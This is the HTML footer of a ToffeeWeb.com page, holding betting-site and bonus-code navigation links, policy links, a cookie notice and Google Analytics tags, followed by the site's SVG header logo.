<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"1bb644ea27","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg
body_size: 1868
content:
<svg width="149" height="74" viewBox="0 0 149 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.47559 42.0146C8.02442 40.4506 22.1313 38.2612 34.1699 42.0146V44.1161C32.8636 43.6473 29.0038 42.8495 24.0156 43.412C25.9942 43.7989 31.1116 44.6784 34.1699 46.6122V49.6884C32.8106 49.1141 29.0988 48.1239 25.1279 48.7568C27.9895 49.46 31.8357 50.3044 34.1699 52.0273V56.2119C32.687 55.6082 28.65 54.6252 24.3682 55.5253C25.6047 55.7539 29.1507 56.1236 34.1699 58.5497V62.8574C32.2892 62.1872 26.9539 61.2033 20.6592 62.6288C22.1056 62.6289 32.5237 63.8172 34.1699 65.7949C34.1699 66.5861 34.0806 71.0094 34.0361 73.122L2.47559 62.2578V42.0146ZM14.9717 51.2861C13.1333 51.4892 8.98795 52.0462 7.11523 52.6484C11.9554 52.1609 19.4322 51.9432 22.5654 51.8954V45.0497L14.9717 44.6913V51.2861ZM23.042 9.98724C22.0445 10.0486 19.8752 10.2912 19.1797 10.7704C21.8044 11.1365 23.5099 11.6187 23.7773 11.8017C24.045 11.9854 25.1314 14.6298 25.2822 15.1796C25.4327 15.7286 21.2718 15.3127 20.752 15.8613C22.4071 16.0444 25.5659 17.0601 25.75 17.1933C25.9339 17.3264 26.8538 19.1558 27.6562 21.0859C27.0208 20.7864 23.1107 20.7863 20.9521 21.5683C25.4326 22.0508 27.8734 23.1171 28.6592 23.5663C29.3445 24.2487 30.214 26.3277 30.6152 27.3095C30.3119 26.9769 24.7655 26.9569 23.1104 27.7734C27.5743 28.4564 30.8097 29.7247 31.8691 30.2734C32.3229 31.0523 33.3206 32.9464 33.6836 34.2929C32.5581 33.3455 25.5876 33.506 23.1104 34.2929C30.2371 34.7966 33.4531 36.277 34.1699 36.954C34.3108 37.0501 34.7244 37.7908 35.2549 39.9872C22.6158 36.6847 7.14028 39.0239 0.982422 40.6064L18.2607 0.122009L23.042 9.98724Z" fill="#E8F1F9"/>
<path d="M100.345 50.323L91.5221 11.2156L79.8086 11.2344L93.4975 66.9081H105.638L114.565 29.6674L123.817 66.9081H135.516L148.981 11.2156H137.307L128.86 50.323L119.821 11.2156H109.169L100.345 50.323Z" fill="#00A7ED"/>
<path d="M66.8905 67.0898H55.4485L55.4239 20.2223H38.9375V11.2156H79.7934L82.0524 20.2223H66.8905V67.0898Z" fill="#E8F1F9"/>
</svg>
